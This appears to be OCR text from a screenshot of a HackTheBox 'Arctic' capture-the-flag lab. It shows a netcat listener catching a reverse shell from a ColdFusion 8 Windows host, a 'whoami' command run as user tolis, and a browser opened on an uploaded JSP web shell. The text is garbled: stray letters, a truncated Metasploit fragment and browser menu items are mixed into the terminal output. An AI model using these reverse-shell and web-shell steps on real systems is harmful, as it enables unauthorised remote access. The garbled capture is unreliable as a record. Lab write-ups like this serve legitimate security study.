 h ⚡ root@kali /usr/mo/htb/arctic nc -lvp 9001
listening on [any] 9001 ...
h 10.10.10.11: inverse host lookup failed: Unknown host
d connect to [10.10.14.21] from (UNKNOWN) [10.10.10.11] 53867
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
metasploit-framework embedded fram
r C:\ColdFusion8\runtime\bin>whoami
whoami
r arctic\tolis
C:\ColdFusion8\runtime\bin>
r
Mozilla Firefox
File Edit View History Bookmarks Tools Help
CF ColdFusion Administrato × 10.10.10.11:8500/CFIDE/mo × +
10.10.10.11:8500/CFIDE/moshell.jsp
Most Visited Getting Started